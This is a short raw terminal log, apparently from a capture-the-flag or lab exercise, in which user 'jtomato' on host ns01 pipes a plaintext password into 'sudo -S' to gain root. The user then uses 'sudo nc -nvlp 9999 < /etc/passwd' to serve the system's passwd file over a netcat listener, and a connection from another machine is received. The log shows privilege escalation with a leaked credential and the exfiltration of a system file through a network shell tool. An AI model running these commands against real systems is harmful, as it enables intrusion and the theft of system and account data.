 jtomato@ns01:~$ echo "*umR@Q%4V&RC" | sudo -S -i
echo "*umR@Q%4V&RC" | sudo -S -i
mesg: ttyname failed: Inappropriate ioctl for device
-bash: line 1: RC: command not found
jtomato@ns01:~$ -bash: line 1: *umR@Q%4V: command not found
jtomato@ns01:~$ echo "*umR@Q%4V&RC" | sudo -S nc -nvlp 9999 < /etc/passwd
echo "*umR@Q%4V&RC" | sudo -S nc -nvlp 9999 < /etc/passwd
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 192.168.2.244 34972 received!
jtomato@ns01:~$ exit
exit
exit